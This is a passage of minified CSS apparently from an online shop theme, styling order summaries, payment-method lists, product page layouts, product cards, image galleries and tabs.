th{padding-top:5px;padding-bottom:5px}.order-list__products tr:first-child td,.order-list__products tr:first-child th{padding-top:14px}.order-list__products tr:last-child td,.order-list__products tr:last-child th{padding-bottom:14px}.order-list__products .order-list__column-product{padding-left:4px}.order-list__subtotals td,.order-list__subtotals th{padding-top:3px;padding-bottom:3px}.order-list__subtotals tr:first-child td,.order-list__subtotals tr:first-child th{padding-top:12px;border-top:1px solid #ebebeb}.order-list__subtotals tr:last-child td,.order-list__subtotals tr:last-child th{padding-bottom:12px}.order-list__footer td,.order-list__footer th{padding-top:14px;padding-bottom:14px;border-top:1px solid #ebebeb}}@media (max-width:575.98px){.order-list table,.order-list td,.order-list th,.order-list tr{display:block;padding:0}.order-list__footer,.order-list__header,.order-list__products,.order-list__subtotals{display:block}.order-list__footer tr,.order-list__header tr,.order-list__products tr,.order-list__subtotals tr{padding:0 1rem}.order-list__footer tr,.order-list__header tr,.order-list__subtotals tr{display:-ms-flexbox;display:flex}.order-list__footer .order-list__column-label,.order-list__header .order-list__column-label,.order-list__subtotals .order-list__column-label{-ms-flex-positive:1;flex-grow:1}.order-list__footer .order-list__column-quantity,.order-list__header .order-list__column-quantity,.order-list__subtotals .order-list__column-quantity{display:none}.order-list__header tr{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.order-list__products tr{padding-top:.75rem;padding-bottom:.75rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__products tr:not(:first-child){border-top:1px solid #ebebeb}.order-list__products .order-list__column-image{width:40px;-ms-flex-negative:0;flex-shrink:0}.order-list__products .order-list__column-product{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);padding-left:1rem}.order-list__products .order-list__column-quantity:before{content:attr(data-title) " "}.order-list__products .order-list__column-total{-ms-flex-positive:1;flex-grow:1}.order-list__products .order-list__column-quantity,.order-list__products .order-list__column-total{margin-top:.625rem;margin-bottom:-.125rem}.order-list__subtotals{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}.order-list__subtotals td,.order-list__subtotals th{padding-top:2px;padding-bottom:2px}.order-list__footer{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}}.order-success__body{max-width:690px;margin:0 auto}.order-success__header{padding:60px 0 52px;text-align:center}.order-success__icon{fill:#e52727;margin:0 auto;display:block}.order-success__title{margin-top:24px;margin-bottom:2px}.order-success__subtitle{font-size:19px;font-weight:500}.order-success__actions{margin-top:20px}.order-success__meta{padding:16px 0;margin-bottom:20px;text-align:center}.order-success__meta-list{list-style:none;padding:0;margin:0;-ms-flex-pack:center}.order-success__meta-item,.order-success__meta-list{display:-ms-flexbox;display:flex;justify-content:center}.order-success__meta-item{-ms-flex-preferred-size:25%;flex-basis:25%;line-height:1.25;position:relative;padding:2px 12px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center}.order-success__meta-item:not(:last-child):before{position:absolute;display:block;content:"";border-left:2px dashed rgba(0,0,0,.1);width:0;height:100%;top:0;right:-1px}.order-success__meta-title{display:block;font-size:13px;color:#6c757d;margin-bottom:4px}.order-success__meta-value{display:block;font-size:14px;line-height:16px;font-weight:500}.order-success__addresses{margin-left:-20px;display:-ms-flexbox;display:flex}.order-success__address{margin-left:20px;margin-top:20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}@media (max-width:767.98px){.order-success__header{padding:44px 0 40px}.order-success__meta-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.order-success__meta-item{-ms-flex-preferred-size:50%;flex-basis:50%}.order-success__meta-item:nth-child(2n):before{display:none}.order-success__meta-item:nth-child(n+3){margin-top:16px}.order-success__addresses{display:block}}.payment-methods__list{list-style:none;padding:0;margin:0}.payment-methods__item{border-radius:2px;padding-bottom:2px;border:1px solid #ebebeb;transition:background .12s,border-color .12s}.payment-methods__item+.payment-methods__item{margin-top:6px}.payment-methods__item:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:18px;margin:0;padding:10px 12px 8px;cursor:pointer}.payment-methods__item-radio{margin-right:8px}.payment-methods__item-details{font-size:14px;line-height:22px;padding:0 12px 8px}.payment-methods__item-container{overflow:hidden;opacity:0;height:0;transition:height .3s,opacity .3s}.payment-methods__item--active,.payment-methods__item--active:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item--active .payment-methods__item-container{opacity:1;height:auto}.product__header h1{font-size:20px;font-weight:500;line-height:32px;margin:0}.product__tabs{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product__subtitle{padding-top:8px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product__rating{display:-ms-flexbox;display:flex;color:#6c757d;font-size:14px;line-height:1}.product__rating-stars{margin-right:8px}.product__rating-label a{color:inherit}.product__fit{margin-left:12px}.product__info-card{position:relative}.product__info-body{padding:28px 28px 24px}.product__prices-stock{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding-top:4px;padding-bottom:22px}.product__meta{margin:-3px 0}.product__meta table{width:100%;font-size:14px}.product__meta td,.product__meta th{padding:3px 0}.product__meta th{font-weight:500;padding-right:12px}.product__meta tr+tr>*{border-top:1px solid #ebebeb}.product__meta a{color:#cb1818}.product__meta a:hover{text-decoration:underline}.product__shop-features{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:30px}.product__badge{top:-7px;position:absolute;left:22px}.product__prices{padding:8px 0 7px;line-height:1}.product__price{font-size:30px;font-weight:700;letter-spacing:-.04em;color:#262626}.product__price--new{color:#262626}.product__price--old{font-size:16px;text-decoration:line-through;font-weight:400;color:#999;margin-bottom:5px}.product__form{background:#ffffff;margin-bottom:24px;padding:16px 28px 18px;}.product__actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;white-space:nowrap;padding:0 28px 24px}.product__actions-item--quantity{width:100px;margin-right:8px}.product__actions-item--addtocart{-ms-flex-positive:1;flex-grow:1}.product__actions-item--compare,.product__actions-item--wishlist{margin-top:14px;margin-bottom:-8px;width:50%;font-size:13px;line-height:16px;background:transparent;color:#262626;fill:#d9d9d9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;border-radius:2px;transition:background .15s,fill .15s;padding:7px 10px 5px 9px}.product__actions-item--compare svg,.product__actions-item--wishlist svg{position:relative;top:-1px;margin-right:8px}.product__actions-item--compare:focus,.product__actions-item--wishlist:focus{outline:none}.product__actions-item--compare:hover,.product__actions-item--wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product__actions-item--compare:active,.product__actions-item--wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product__actions-divider{width:100%}.product__tags-and-share-links{border-top:1px solid #ebebeb;padding:24px 28px}.product__tags+.product__share-links{margin-top:18px}.product--layout--sidebar{--product-gutter:30px;--product-gallery-image-max-width:400px}.product--layout--sidebar .product__body{display:grid;grid-template-columns:calc(100% - 370px) 370px;grid-template-rows:auto auto 1fr}.product--layout--sidebar .product__card--one{grid-column:1;grid-row:1/3}.product--layout--sidebar .product__header{grid-column:1;grid-row:1}.product--layout--sidebar .product__gallery{grid-column:1;grid-row:2}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:3}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/4}.product--layout--sidebar .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__card--two{display:none}.product--layout--sidebar .product__gallery{padding:0 40px 40px}.product--layout--sidebar .product__header{padding:36px 40px 16px}.product--layout--sidebar .product__info{margin-left:var(--product-gutter)}.product--layout--sidebar .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__shop-features,.product--layout--sidebar .product__tabs{margin-top:var(--product-gutter)}@media (min-width:768px) and (max-width:1199.98px){.product--layout--sidebar .product__title{padding-right:80px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--sidebar .product__actions-item--compare span,.product--layout--sidebar .product__actions-item--wishlist span{display:none}.product--layout--sidebar .product__actions-item--compare svg,.product--layout--sidebar .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--sidebar .product__actions-item--compare{right:52px}}@media (min-width:1200px) and (max-width:1399.98px){.product--layout--sidebar .product__actions,.product--layout--sidebar .product__form,.product--layout--sidebar .product__info-body,.product--layout--sidebar .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (min-width:576px) and (max-width:1199.98px){.product--layout--sidebar .product__meta table,.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{display:block}.product--layout--sidebar .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--sidebar .product__meta th,.product--layout--sidebar .product__meta tr{width:calc(50% - 10px)}.product--layout--sidebar .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--sidebar .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:1199.98px){.product--layout--sidebar .product__info-card{padding:24px 24px 28px}.product--layout--sidebar .product__info-body{padding:0 0 16px}.product--layout--sidebar .product__prices-stock{padding:0 0 10px}.product--layout--sidebar .product__price{font-size:26px}.product--layout--sidebar .product__price--old{font-size:16px}.product--layout--sidebar .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--sidebar .product__meta tr+tr>*{border:none}.product--layout--sidebar .product__form{background:transparent;padding:0;border:none;margin-bottom:16px}.product--layout--sidebar .product__actions{padding:0}.product--layout--sidebar .product__tags-and-share-links{border:none;padding:20px 0 0}}@media (max-width:767.98px){.product--layout--sidebar .product__actions{margin-bottom:-6px}.product--layout--sidebar .product__actions-divider{height:10px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}@media (max-width:575.98px){.product--layout--sidebar .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--sidebar .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (max-width:1399.98px){.product--layout--sidebar{--product-gutter:20px;--product-gallery-image-max-width:360px}.product--layout--sidebar .product__body{grid-template-rows:-webkit-max-content;grid-template-rows:max-content;grid-template-columns:calc(100% - 332px) 332px}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/3}.product--layout--sidebar .product__gallery{padding:0 28px 28px}.product--layout--sidebar .product__header{padding:24px 28px 16px}.product--layout--sidebar .product__shop-features{display:none}.product--layout--sidebar .product__tabs{grid-column:1/3}}@media (max-width:1199.98px){.product--layout--sidebar{--product-gutter:16px}.product--layout--sidebar .product__body{grid-template-columns:100%}.product--layout--sidebar .product__info{grid-column:1;grid-row:3}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:4}.product--layout--sidebar .product__card--one{display:none}.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding-bottom:24px}.product--layout--sidebar .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);width:100%;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--sidebar .product__info{margin-top:var(--product-gutter);margin-left:0}.product--layout--sidebar .product__info-card{position:static}.product--layout--sidebar .product__actions-item--addtocart .btn{width:auto}}@media (max-width:767.98px){.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--sidebar .product__title{font-size:22px;line-height:28px}}.product--layout--full{--product-gutter:30px}.product--layout--full .product__body{display:grid;grid-template-columns:auto 1fr 470px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card--one{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1;grid-row:1/4}.product--layout--full .product__header{grid-column:2;grid-row:1}.product--layout--full .product__main{grid-column:2;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/5}.product--layout--full .product__tabs{grid-column:1/3;grid-row:4}.product--layout--full .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__card--two{display:none}.product--layout--full .product__gallery{width:440px;padding:36px 0 48px 40px}.product--layout--full .product__header{padding:36px 40px 16px 36px}.product--layout--full .product__main{padding:0 40px 48px 36px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__shop-features,.product--layout--full .product__tabs{margin-top:var(--product-gutter)}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__gallery-intro{display:-ms-flexbox;display:flex}.product--layout--full .product__excerpt{font-size:15px}.product--layout--full .product__features{margin:20px 0 0;font-size:14px;border-radius:3px}.product--layout--full .product__features ul{list-style:none;padding:0;color:#6c757d;margin:-6px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__features li{position:relative;margin:0 6px;width:calc(100% / 1 - 12px);padding:3px 0 2px 11px}.product--layout--full .product__features li:before{position:absolute;display:block;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:12px;opacity:.85;left:0}.product--layout--full .product__features-title{font-weight:500;padding-bottom:12px}.product--layout--full .product__features-link{margin:20px -2px 0;padding:20px 2px 0;font-size:14px;border-top:1px solid #ebebeb}.product--layout--full .product__features-link a:hover{text-decoration:underline}@media (min-width:1200px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px){.product--layout--full .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__actions-item--addtocart .btn{padding-left:16px;padding-right:16px}}@media (max-width:575.98px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__title{padding-right:80px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--full .product__actions-item--compare span,.product--layout--full .product__actions-item--wishlist span{display:none}.product--layout--full .product__actions-item--compare svg,.product--layout--full .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--full .product__actions-item--compare{right:52px}}@media (max-width:1399.98px){.product--layout--full{--product-gutter:24px}.product--layout--full .product__body{grid-template-columns:auto 1fr 336px}.product--layout--full .product__gallery{width:348px;padding:24px 0 36px 28px}.product--layout--full .product__header{padding:24px 28px 16px}.product--layout--full .product__main{padding:0 28px 36px}.product--layout--full .product__actions,.product--layout--full .product__form,.product--layout--full .product__info-body,.product--layout--full .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (max-width:1199.98px){.product--layout--full .product__body{grid-template-columns:auto 1fr 336px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1/3;grid-row:3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/4}.product--layout--full .product__tabs{grid-column:1/4;grid-row:4}.product--layout--full .product__features{display:none}.product--layout--full .product__main{padding-bottom:16px}.product--layout--full .product__excerpt{border-bottom:1px solid #ebebeb;padding-bottom:14px}.product--layout--full .product__gallery{--product-gallery-image-max-width:380px;padding-top:0;width:100%;padding-right:28px}.product--layout--full .product__header{padding-bottom:10px}.product--layout--full .product__info{display:-ms-flexbox;display:flex}.product--layout--full .product__shop-features{display:none}}@media (max-width:991.98px){.product--layout--full{--product-gutter:16px}.product--layout--full .product__body{grid-template-columns:auto 1fr;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__gallery{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:2;grid-row:3}.product--layout--full .product__gallery{margin-top:var(--product-gutter);width:385px;padding:24px 24px 28px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__excerpt{border:none;padding-bottom:8px}.product--layout--full .product__info-card{position:static;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--full .product__info-body{padding:0 0 16px}.product--layout--full .product__prices-stock{padding:0 0 10px}.product--layout--full .product__price{font-size:26px}.product--layout--full .product__price--old{font-size:16px}.product--layout--full .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--full .product__meta td,.product--layout--full .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--full .product__meta tr+tr>*{border:none}.product--layout--full .product__form{background:transparent;border:none;margin-bottom:16px;padding:0}.product--layout--full .product__actions{padding:0}.product--layout--full .product__tags-and-share-links{border:none;padding:20px 0 0}.product--layout--full .product-gallery[data-layout=product-full] .product-gallery__zoom{top:-15px;right:-15px}}@media (min-width:576px) and (max-width:767.98px){.product--layout--full .product__meta table,.product--layout--full .product__meta td,.product--layout--full .product__meta th{display:block}.product--layout--full .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__meta th,.product--layout--full .product__meta tr{width:calc(50% - 10px)}.product--layout--full .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--full .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:767.98px){.product--layout--full .product__body{grid-template-columns:100%;grid-template-rows:auto}.product--layout--full .product__header{grid-column:1;grid-row:1}.product--layout--full .product__gallery{grid-column:1;grid-row:2}.product--layout--full .product__card--two{grid-column:1;grid-row:3/5}.product--layout--full .product__main{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:1;grid-row:4}.product--layout--full .product__tabs{grid-column:1;grid-row:5}.product--layout--full .product__card--one{display:none}.product--layout--full .product__card--two{display:block}.product--layout--full .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--full .product__title{font-size:22px;line-height:28px}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__body{width:100%}.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);--product-gallery-image-max-width:360px;width:100%}.product--layout--full .product__card--two,.product--layout--full .product__main{margin-top:var(--product-gutter)}.product--layout--full .product__main{padding:24px 24px 18px}.product--layout--full .product__excerpt{padding-bottom:0}.product--layout--full .product__info{width:100%;margin-left:0}.product--layout--full .product__info-card{margin-top:0;padding-top:0}.product--layout--full .product__actions{margin-bottom:-6px}.product--layout--full .product__actions-item--addtocart{-ms-flex-positive:0;flex-grow:0}.product--layout--full .product__actions-divider{height:10px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}.product-card{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.15)}.product-card .product-card__action{position:relative;display:block;padding:8px;margin:0;border:none;transition:color .08s,background .08s;background-color:#fff;color:#ccc}.product-card .product-card__action:hover{background-color:#f2f2f2;color:#4d4d4d}.product-card .product-card__action:active{background-color:#ebebeb;color:#4d4d4d}.product-card .product-card__action svg{fill:currentColor;display:block}.product-card .product-card__action:focus{outline:none}.product-card .product-card__action:active{transition-duration:0s}.product-card .product-card__action:last-child{border-bottom-left-radius:2px}.product-card .product-card__action--loading,.product-card .product-card__action--loading:hover{cursor:default;background:transparent;color:transparent;transition-duration:0s}.product-card .product-card__action--loading:before{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.product-card .product-card__image{display:block}.product-card .product-card__rating{color:#6c757d;font-size:.8125rem}.product-card .product-card__features{color:#6c757d;font-size:13px;line-height:21px}.product-card .product-card__features ul{list-style:none;padding:0;margin:0}.product-card .product-card__features li{position:relative;padding-left:12px}.product-card .product-card__features li:before{display:block;position:absolute;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:9px;opacity:.7;left:3px}.product-card .product-card__name a{color:inherit}.product-card .product-card__name a:hover{text-decoration:none}.product-card .product-card__meta{font-size:12px;line-height:1;color:#999}.product-card .product-card__prices{font-weight:500;letter-spacing:-.04em;line-height:1;color:#262626}.product-card .product-card__price--new{color:#262626}.product-card .product-card__price--old{font-weight:400;text-decoration:line-through;color:#999}.product-card .product-card__addtocart-full{background:#e52727;color:#fff;border:none;border-radius:2px;font-weight:500;transition:background-color .15s,color .15s}.product-card .product-card__addtocart-full:focus{outline:none}.product-card .product-card__addtocart-full:hover{background:#333;color:#fff}.product-card .product-card__addtocart-full:active{background:#4d4d4d;color:#fff}.product-card .product-card__compare,.product-card .product-card__wishlist{border:none;background:transparent;color:#262626;fill:#d9d9d9;border-radius:2px;transition:background .15s,fill .15s}.product-card .product-card__compare:focus,.product-card .product-card__wishlist:focus{outline:none}.product-card .product-card__compare:hover,.product-card .product-card__wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product-card .product-card__compare:active,.product-card .product-card__wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product-card .product-card__addtocart-icon{position:relative;border:none;padding:8px;border-radius:2px;background:transparent;color:#ccc;z-index:0;transition:color .2s}.product-card .product-card__addtocart-icon svg{display:block;fill:currentColor}.product-card .product-card__addtocart-icon:before{top:-2px;left:-2px;display:block;content:"";position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);background:transparent;z-index:-1;border-radius:50%;transform:scale(0);transition:transform .2s,background .2s}.product-card .product-card__addtocart-icon:focus{outline:none}.product-card:active .product-card__addtocart-icon,.product-card:hover .product-card__addtocart-icon{color:#fff}.product-card:active .product-card__addtocart-icon:before,.product-card:hover .product-card__addtocart-icon:before{transform:scale(1);background:#e52727}.product-card:active .product-card__addtocart-icon:hover,.product-card:hover .product-card__addtocart-icon:hover{color:#fff}.product-card:active .product-card__addtocart-icon:hover:before,.product-card:hover .product-card__addtocart-icon:hover:before{background:#333}.product-card:active .product-card__addtocart-icon:active,.product-card:hover .product-card__addtocart-icon:active{color:#fff}.product-card:active .product-card__addtocart-icon:active:before,.product-card:hover .product-card__addtocart-icon:active:before{transition-duration:.05s;background:#4d4d4d}.product-card--layout--grid{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.product-card--layout--grid .product-card__addtocart-full,.product-card--layout--grid .product-card__compare,.product-card--layout--grid .product-card__wishlist{display:none}.product-card--layout--grid:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.product-card--layout--grid .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.product-card--layout--grid .product-card__badges>*+*{margin-top:3px}.product-card--layout--grid .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.product-card--layout--grid .product-card__image{display:block;position:relative;height:320px;overflow:hidden;}.product-card--layout--grid .product-card__fit{position:absolute;bottom:8px;left:13px}.product-card--layout--grid .product-card__fit .status-badge__text{display:none}.product-card--layout--grid .product-card__fit .status-badge__tooltip{display:block}.product-card--layout--grid .product-card__meta{padding:6px 16px}.product-card--layout--grid .product-card__name{padding:0 16px;line-height:1.1875}.product-card--layout--grid .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__rating-label,.product-card--layout--grid .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--grid .product-card__rating-stars{margin-right:7px}.product-card--layout--grid .product-card__rating-label{line-height:1}.product-card--layout--grid .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.product-card--layout--grid .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.product-card--layout--grid .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__price--old{font-size:14px;margin-left:6px}.product-card--layout--grid .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.product-card--layout--grid .product-card__action--compare,.product-card--layout--grid .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.product-card--layout--grid:active .product-card__action--compare,.product-card--layout--grid:active .product-card__action--wishlist,.product-card--layout--grid:hover .product-card__action--compare,.product-card--layout--grid:hover .product-card__action--wishlist{transform:none;opacity:1}}.product-card--layout--horizontal{position:relative;display:-ms-flexbox;display:flex}.product-card--layout--horizontal .product-card__action--compare,.product-card--layout--horizontal .product-card__action--wishlist,.product-card--layout--horizontal .product-card__addtocart-full,.product-card--layout--horizontal .product-card__addtocart-icon,.product-card--layout--horizontal .product-card__compare,.product-card--layout--horizontal .product-card__features,.product-card--layout--horizontal .product-card__fit,.product-card--layout--horizontal .product-card__meta,.product-card--layout--horizontal .product-card__wishlist{display:none}.product-card--layout--horizontal .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.product-card--layout--horizontal .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.product-card--layout--horizontal .product-card__badges>*+*{margin-top:3px}.product-card--layout--horizontal .tag-badge{height:16px;padding:3px 11px 0}.product-card--layout--horizontal .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.product-card--layout--horizontal .product-card__actions-list{position:absolute;right:0}.product-card--layout--horizontal .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.product-card--layout--horizontal .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.product-card--layout--horizontal .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--horizontal .product-card__rating-label,.product-card--layout--horizontal .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--horizontal .product-card__rating-stars{margin-right:7px}.product-card--layout--horizontal .product-card__rating-label{line-height:1}.product-card--layout--horizontal .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.product-card--layout--horizontal .product-card__price--old{font-size:14px;margin-left:6px}.product-form__row+.product-form__row{margin-top:12px}.product-form__title{text-transform:uppercase;font-size:16px;font-weight:500;color:#6c7177;margin-bottom:4px}.product-gallery__featured{position:relative}.product-gallery__featured .owl-carousel a{display:block}.product-gallery__featured .image{max-width:420px;margin:0 auto}.product-gallery__zoom{display:var(--product-gallery-zoom-display,block);top:0;position:absolute;padding:9px;margin:0;border:none;border-radius:21px;fill:currentColor;z-index:2;transition:background .15s,color .15s;background-color:#fff;color:#ccc;right:-21px}.product-gallery__zoom:hover{background-color:#f2f2f2;color:#999}.product-gallery__zoom:active{background-color:#ebebeb;color:gray}.product-gallery__zoom:focus{outline:none}.product-gallery__zoom svg{display:block}.product-gallery__thumbnails .owl-stage{margin:0 auto}.product-gallery__thumbnails-item{position:relative;display:block;overflow:hidden;border-radius:1.5px;padding:2px;cursor:pointer}.product-gallery__thumbnails-item:before{position:absolute;display:block;content:"";top:0;width:100%;height:100%;box-shadow:inset 0 0 0 2px #f2f2f2;transition:box-shadow .12s;left:0}.product-gallery__thumbnails-item:hover:before{box-shadow:inset 0 0 0 2px #e0e0e0}.product-gallery__thumbnails-item--active{cursor:default}.product-gallery__thumbnails-item--active:before,.product-gallery__thumbnails-item--active:hover:before{box-shadow:inset 0 0 0 2px #e52727}.product-gallery--layout--quickview .product-gallery__featured .image{width:320px;max-width:100%}.product-gallery--layout--quickview .product-gallery__zoom{display:none}.product-gallery--layout--product-full .product-gallery__featured .image,.product-gallery--layout--product-sidebar .product-gallery__featured .image{max-width:var(--product-gallery-image-max-width,100%)}.product-gallery--layout--product-full .product-gallery__zoom{top:0;right:0}.product-tabs__list{display:-ms-flexbox;display:flex;padding:0;margin:0 0 -1px;list-style:none;overflow-x:auto}.product-tabs__content{border-top:1px solid #ebebeb}.product-tabs__item{position:relative}.product-tabs__item a{font-size:16px;font-weight:500;color:inherit;display:-ms-flexbox;display:flex;padding:14px 18px 13px;transition:background .12s,box-shadow 